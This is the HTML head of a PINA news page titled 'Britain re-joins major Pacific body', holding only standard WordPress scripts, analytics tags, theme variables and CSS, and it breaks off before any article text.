

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/
body_size: 35952
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Britain re-joins major Pacific body | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Britain re-joins major Pacific body Comments Feed" href="https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/7553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/" />
<link rel='shortlink' href='https://pina.com.fj/?p=7553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F02%2Fbritain-re-joins-major-pacific-body%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F02%2Fbritain-re-joins-major-pacific-body%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b433f05c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums 